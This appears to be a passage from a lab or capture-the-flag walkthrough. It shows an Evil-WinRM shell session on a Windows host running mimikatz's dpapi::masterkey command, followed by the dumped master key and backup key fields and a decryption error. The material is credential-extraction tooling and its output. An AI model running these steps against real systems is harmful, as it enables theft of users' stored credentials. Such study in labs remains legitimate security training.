 *Evil-WinRM* PS C:\programdata> .\mimikatz.exe 'dpapi::masterkey /in:6037d071-cac5-481e-9e08-c4296c0
  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # dpapi::masterkey /in:6037d071-cac5-481e-9e08-c4296c0a7ff7 /sid:S-1-5-21-2988
**MASTERKEYS**
  dwVersion          : 00000002 - 2
  szGuid             : {6037d071-cac5-481e-9e08-c4296c0a7ff7}
  dwFlags            : 00000005 - 5
  dwMasterKeyLen     : 000000b0 - 176
  dwBackupKeyLen     : 00000090 - 144
  dwCredHistLen      : 00000014 - 20
  dwDomainKeyLen     : 00000000 - 0
[masterkey]
  **MASTERKEY**
    dwVersion        : 00000002 - 2
    salt             : 8d9adcd227d6067d815b2d3aab2b6d54
    rounds           : 00001f40 - 8000
    algHash          : 0000800e - 32782 (CALG_SHA_512)
    algCrypt         : 00006610 - 26128 (CALG_AES_256)
    pbKey            : 992212f5d3be9b459fd009a30985d51b15e59b4cce59c2e364b73f803e524c471623d9b0aeab3
90dcee463e1ba631de198f344912f1b542712b5306699d4ff59eb3cf898eb9f6b75dd458624
[backupkey]
  **MASTERKEY**
    dwVersion        : 00000002 - 2
    salt             : 9a7be76eb54b1b1ab5c1c424651fd99b
    rounds           : 00001f40 - 8000
    algHash          : 0000800e - 32782 (CALG_SHA_512)
    algCrypt         : 00006610 - 26128 (CALG_AES_256)
    pbKey            : 7016f07e72012937ef855d78c24763138319456dc194c73b1b27615977d08d03f8e7b54e8b103
439bf27630a
[credhist]
  **CREDHIST INFO**
    dwVersion        : 00000003 - 3
    guid             : {a2166e84-17d3-44eb-83b5-19ff31335e09}
[masterkey] with hash: 88d84ec08dad123eb04a060a74053f21 (ntlm type)
ERROR kull_m_dpapi_unprotect_masterkey_with_shaDerivedkey ; kull_m_crypto_hkey_session (0x00000005)
ERROR kuhl_m_dpapi_masterkey ; kull_m_dpapi_unprotect_masterkey_with_userHash
mimikatz(commandline) # exit
Bye!